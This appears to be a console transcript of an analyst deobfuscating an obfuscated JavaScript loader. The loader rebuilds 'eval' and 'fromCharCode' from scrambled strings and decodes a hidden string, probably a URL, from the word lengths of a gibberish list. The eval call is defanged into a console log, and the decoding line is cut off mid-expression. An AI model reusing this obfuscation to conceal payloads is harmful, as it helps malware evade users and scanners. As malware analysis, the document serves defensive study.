 XayeZebah = 'nedajemac';
var GaDemee = 'e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, '');…
eval
undefined
Source map error: Error: URL constructor:  is not a valid URL.
Resource URL: null
Source Map URL: null [Learn More]
ZavevTa = 'fazemezarawaseb';
var MezRai = parseInt;
var DayahDet = 'zafezed lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh petaqe zevexej jenewabahegehar jabevame bayap def
vejefama xeca canapevezejev benaper gezazevaja zeyaxaf wehekeh jecalava set senajaj re kameken bazafakaqewate zaralek yecele kak s hexebeka heha jeyeteg sase wayefew
deheler vejegeca hece rafenadamenaxe jaz fex hekases pazetepajamelew cerasej nevayezabevepeke pex gey dac g dezaleza kekeqebe peyemaf sevanededa cefagey defef cexaqe
zeheteyera xanahef wepahena xarakel gadazecaq tabexape dareq seje lejegagaxavade haf jaz cewe me cag kem fed h legefaz taw keyacah wefereweverewaze rapecame kas faga
zejates pe cehajeg sabebaseqeseda sekesav nebeda cagareg kec fexewel bejewagedegeqene bajesade lav pasepad baraj xecavan vedepe veranake vej heva kejajemacajada wez
lejekabe qalef bevegeye caxeb beleteqe r hele saxafexazat baz dehakajegeqeneke met mefepexafecebera qwertyu iop asdfghj klzxcvbnmqwer tyuiopa sdfghjklzxcvbnmq hjklzx
lzxcvbnm qwertyuiop asdfghj klzxcvbnmqwerty uiopasd fghjkl zxcvbnmq werty uio pasdfghjklzxcvb nmqwert yuiopasdfghjklzx cvbnmqwe rty uiopasd fghjklzx uio pasdfghjklzx
mqr wertyur iopasr dfghjkr lzxcvbnmqwertyr uiopasdr fghr jklzxcr vbnmqwertr yuiopar sdfr ghjklr zxcvbnmqwertyuir opasdfr ghjr klzxcvr bnmqwertr yuiopar sr dfghjkr lz
mefepexafecebera xanahef wepahena feqeled daseze tabexape dareq zexelede l cefagey defef hademax mezezah req batekeqaheteceh zateyene c zekeqay ratevecek veheleqe k
veyayes ba kajebed savaketegemeqe wepecer lamege tere ratavacevejezax gey dasalaje gav yepakekehe'.split(' ');
var ZeJexn = '';
var SerayYafags = String;
var KesXanavn = -50;
KesXanavn += 66;
XadHef = 78;
var BeZao = 47;
BeZao += -47;
var FeceSabejo = -46;
FeceSabejo += 48;
GebJep = 92;
var SeWajec = 'ftr9wogmBwJCW5h6aixrPRCs1ZonjHjdjKueMkD'.replace(/[t9wgBwJW56ixPRs1ZnjHjjKuMkD]/g, '');
console.log(SeWajec)
fromCharCode
undefined
Source map error: Error: URL constructor:  is not a valid URL.
Resource URL: null
Source Map URL: null [Learn More]
MaqTa = 5;
GaDemee = DepanNegw[GaDemee]; // window["eval"] -> eval function
SeWajec = SerayYafags[SeWajec]; //String["fromCharCode"] -> fromCharCode function
// Probably the URL construction
for (YajMedei = BeZao; YajMedei < DayahDet.length - 1; YajMedei += FeceSabejo) ZeJexn += SeWajec(MezRai((DayahDet[YajMedei + BeZao].length - 1).toString(KesXanavn) +
//GaDemee(ZeJexn);
// defanged eval call to just print it to console
console.log(ZeJexn);
src=" "
undefined